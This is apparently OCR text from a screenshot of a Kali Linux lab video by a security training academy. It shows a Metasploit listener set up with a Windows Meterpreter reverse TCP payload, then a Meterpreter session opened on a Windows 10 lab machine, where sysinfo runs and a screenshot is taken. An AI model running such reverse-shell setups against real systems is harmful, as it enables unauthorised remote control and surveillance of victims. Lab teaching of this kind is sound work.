 KaliOs (Clean State) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 7:19
apktoolfix
Desktop
Listener
File Actions Edit View Help
shellter Listener kali@kali: ~ kali@kali: ~
resource (listener.rc)> set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
resource (listener.rc)> set LHOST 10.0.2.24
LHOST ⇒ 10.0.2.24
resource (listener.rc)> set LPORT 123
LPORT ⇒ 123
resource (listener.rc)> run
[*] Started reverse TCP handler on 10.0.2.24:123
[*] Sending stage (175686 bytes) to 10.0.2.17
[*] Meterpreter session at 2023-10-22 07:17:05
-0400
COMMENT BELOW
meterpreter > sysinfo
Computer : LABPC
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : en_US
Meterpreter : x86/windows
meterpreter > screeshot
[-] Unknown command: screeshot
meterpreter > screenshot
Screenshot saved to: /home/kali/xuwZcTTf.jpeg
meterpreter >
File Edit View Go Bookmarks Help
kali
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
sf_Lab_Files
Videos Templates
Public Pictures
Documents Desktop
VjKNOGPn.jpeg sample.pdf
listener.rc hydra.restore hsDCUhXp.html DlAqxwjF.html cyber.pdf.zip CNoJcXbS.html
"xuwZcTTf.jpeg" | 88.5 KiB (90,592 bytes) | JPEG image
Copyright © 2023 PBER ACADEMY